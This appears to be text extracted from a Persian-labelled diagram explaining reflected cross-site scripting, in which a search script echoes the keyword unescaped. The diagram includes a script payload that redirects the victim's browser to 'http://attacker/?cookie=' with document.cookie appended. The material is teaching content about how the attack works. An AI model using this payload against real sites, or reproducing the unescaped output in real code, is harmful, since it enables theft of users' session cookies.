 مهاجم
سرویس دهنده مهاجم
وب سایت
اسکریپت پاسخگوی وب سایت
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
این را بررسی کنید:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
مرورگر هدف
پاسخ وب سایت به قربانی
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>